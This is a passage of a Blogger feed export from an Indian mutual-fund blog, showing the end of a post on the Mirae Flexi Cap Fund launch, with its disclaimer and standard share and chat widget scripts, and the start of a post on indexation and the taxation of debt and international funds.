font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/02\/mirae-flexi-cap-fund-nfo-launched.html","title":"Mirae Flexi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s72-c\/unnamed%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5479801637670490289"},"published":{"$t":"2023-01-31T12:34:00.001+05:30"},"updated":{"$t":"2023-01-31T12:38:26.045+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"How Indexation helps in Debt and International Mutual Funds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen you invest in mutual funds, you\nconsider various points like expected returns, goals, time horizon, etc. but\nunfortunately most investors do not take into consideration tax implication of\ntheir mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important to do so since they affect the\noverall returns and other decisions like the structure of your portfolio and\nthe timing of your exit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s640\/calculator-g6e4e052c2_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"377\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s16000\/calculator-g6e4e052c2_640.jpg\" title=\"indexation mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow are mutual\nfunds taxed?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual funds are taxed based on the asset\nclasses they invest in.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is one set of rules for equity mutual\nfunds and another for debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor the purpose of taxation, international\nmutual funds are considered as debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/elss-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ELSS funds and how they work\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #1f497d; mso-themecolor: text2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 